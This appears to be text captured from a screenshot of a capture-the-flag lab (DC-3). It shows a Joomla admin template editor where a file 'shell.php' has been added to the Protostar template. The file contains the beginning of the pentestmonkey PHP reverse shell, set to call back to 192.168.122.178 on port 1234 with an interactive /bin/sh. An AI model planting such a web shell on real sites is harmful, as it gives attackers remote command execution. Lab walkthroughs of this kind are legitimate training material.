 192.168.122.186/administrator/index.php?option=com_templates&view=template&id=506
Search
Most Visited
Getting Started
http://192.168.1.15/atla...
van.jpeg (JPEG Image, 2...
http://192.168.122.133/...
System Users Menus Content Components Extensions Help
DC-3
Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.122.178';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
Activate Windows